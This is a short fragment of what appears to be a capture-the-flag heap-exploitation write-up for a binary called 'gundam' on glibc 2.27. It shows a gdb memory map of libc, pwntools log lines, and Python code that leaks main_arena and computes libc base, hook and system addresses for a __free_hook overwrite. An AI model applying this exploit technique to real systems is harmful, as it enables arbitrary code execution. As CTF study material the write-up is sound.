 gdb-peda$ vmmap libc
Start End Perm Name
0x00007f72a018c000 0x00007f72a0337000 r-xp /glibc/2.27/amd64/lib/libc-2.27.
so
0x00007f72a0337000 0x00007f72a0537000 ---p /glibc/2.27/amd64/lib/libc-2.27.
so
0x00007f72a0537000 0x00007f72a053b000 r--p /glibc/2.27/amd64/lib/libc-2.27.
so
0x00007f72a053b000 0x00007f72a053d000 rw-p /glibc/2.27/amd64/lib/libc-2.27.
so
0x00007f72a0541000 0x00007f72a0566000 r-xp /glibc/2.27/amd64/lib/ld-2.27.so
0x00007f72a0765000 0x00007f72a0766000 r--p /glibc/2.27/amd64/lib/ld-2.27.so
0x00007f72a0766000 0x00007f72a0767000 rw-p /glibc/2.27/amd64/lib/ld-2.27.so
gdb-peda$
[*] main_arene:0x7f72a053bc40
[*] __malloc_hook:0x7f72a053bc30
[*] libc_base:0x7f72a018c000
[*] __realloc_hook:0x7f72a053bc28
[*] libc_base:0x7f72a018c000
[*] free_hook:0x7f72a053d8e8
[*] system:0x7f72a01cd780
[*] running in new terminal: /usr/bin/gdb -q "./gundam" 2728 -x "/tmp/pwnoJ0ed8
.gdb"
print(hex(u64(addr)))
main_arena=u64(addr)-96
log.info('main_arene:'+hex(main_arena))
__malloc_hook_addr=main_arena-0x10
log.info('__malloc_hook:'+hex(__malloc_hook_addr))
log.info('libc_base:'+hex(__malloc_hook_addr-l.symbols['__malloc_hook']))
__realloc_hook_addr=main_arena-0x18
log.info('__realloc_hook:'+hex(__realloc_hook_addr))
log.info('libc_base:'+hex(__realloc_hook_addr-l.symbols['__realloc_hook']))
base=__realloc_hook_addr-l.symbols['__realloc_hook']
free_hook=base+l.symbols['__free_hook']